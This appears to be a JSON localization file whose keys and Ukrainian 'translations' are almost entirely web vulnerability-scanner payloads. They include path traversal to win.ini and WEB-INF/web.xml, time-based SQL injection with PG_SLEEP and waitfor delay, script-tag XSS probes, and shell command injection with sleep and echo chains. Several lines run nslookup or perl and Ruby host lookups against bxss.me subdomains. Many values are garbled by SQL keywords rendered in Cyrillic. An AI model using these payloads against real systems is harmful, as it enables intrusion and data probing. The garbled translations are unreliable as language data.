\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0406\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0456\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u0410\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043e\u043d (27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0432\u0438\u043c\u0430\u0433\u0430\u0442\u0438\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043e\u043d(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 2+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 3+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0410\u0411\u041e 545=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 545 \u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0410\u0411\u041e 240=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 240 \u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0410\u0411\u041e 806=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 806 \u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0410\u0411\u041e 431=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 431 \u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0410\u0411\u041e 604=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 604 \u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0410\u0411\u041e 231=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 231 \u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ 